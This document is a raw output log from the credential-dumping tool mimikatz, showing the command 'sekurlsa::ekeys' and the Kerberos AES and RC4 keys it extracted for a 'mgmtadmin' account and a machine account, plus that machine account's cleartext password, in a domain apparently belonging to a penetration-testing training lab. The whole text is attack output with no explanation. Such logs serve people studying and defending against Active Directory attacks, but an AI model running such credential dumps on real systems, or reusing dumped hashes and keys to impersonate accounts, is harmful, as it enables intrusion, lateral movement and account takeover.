 mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 943753 (00000000:000e6689)
Session           : RemoteInteractive from 2
User Name         : mgmtadmin
Domain            : US
Logon Server      : US-DC
Logon Time        : 1/8/2021 2:21:37 AM
SID               : S-1-5-21-210670787-2521448726-163245708-1115
* Username : mgmtadmin
* Domain   : US.TECHCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac       32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f
rc4_hmac_nt       e53153fc2dc8d4c5a5839e46220717e5
rc4_hmac_old      e53153fc2dc8d4c5a5839e46220717e5
rc4_md4           e53153fc2dc8d4c5a5839e46220717e5
rc4_hmac_nt_exp   e53153fc2dc8d4c5a5839e46220717e5
rc4_hmac_old_exp  e53153fc2dc8d4c5a5839e46220717e5
Authentication Id : 0 ; 27163 (00000000:00006a1b)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 1/8/2021 1:57:29 AM
SID               : S-1-5-96-0-1
* Username : US-MGMT$
* Domain   : us.techcorp.local
* Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JE
m6o]6\PLZS-ar3GKM
* Key List :
aes256_hmac       a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca
aes128_hmac       31e8df3539171e9dd6ab71b04408492a
rc4_hmac_nt       fae951131d684b3318f524c535d36fb2
rc4_hmac_old      fae951131d684b3318f524c535d36fb2
rc4_md4           fae951131d684b3318f524c535d36fb2
rc4_hmac_nt_exp   fae951131d684b3318f524c535d36fb2
rc4_hmac_old_exp  fae951131d684b3318f524c535d36fb2
Authentication Id : 0 ; 943479 (00000000:000e6577)
Session           : RemoteInteractive from 2
User Name         : mgmtadmin
Domain            : US
Logon Server      : US-DC
Logon Time        : 1/8/2021 2:21:37 AM
SID               : S-1-5-21-210670787-2521448726-163245708-1115
* Username : mgmtadmin
* Domain   : US.TECHCORP.LOCAL